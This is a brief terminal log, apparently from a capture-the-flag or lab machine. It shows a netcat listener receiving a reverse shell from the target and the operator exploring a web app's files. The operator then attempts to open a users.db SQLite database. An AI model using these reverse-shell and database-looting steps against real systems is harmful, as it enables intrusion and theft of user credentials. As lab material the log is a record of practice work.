 PS C:\Users\han> nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.16.50] from (UNKNOWN) [10.10.11.74] 35802
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
instance
models
__pycache__
static
templates
$ ls -al
total 36
drwxrwxr-x 7 app app 4096 Jun  9 13:56 .
drwxr-x--- 8 app app 4096 Jun 25 11:44 ..
-rw-rw-r-- 1 app app 7846 Jun  9 13:54 app.py
drwxr-xr-x 2 app app 4096 Jun 25 11:58 instance
drwxr-xr-x 2 app app 4096 Jun 25 11:58 models
drwxrwxr-x 2 app app 4096 Jun  9 13:55 __pycache__
drwxrwxr-x 4 app app 4096 Jun  9 13:57 static
drwxrwxr-x 2 app app 4096 Jun 18 13:21 templates
$ cd instace
/bin/sh: 3: cd: can't cd to instace
$ cd instance
$ ls -al
total 32
drwxr-xr-x 2 app app  4096 Jun 25 11:58 .
drwxrwxr-x 7 app app  4096 Jun  9 13:56 ..
-rw-r--r-- 1 app app 24576 Jun 25 11:58 users.db
sqlite3 users.db
$ sqlite3 users.db
^D^D^D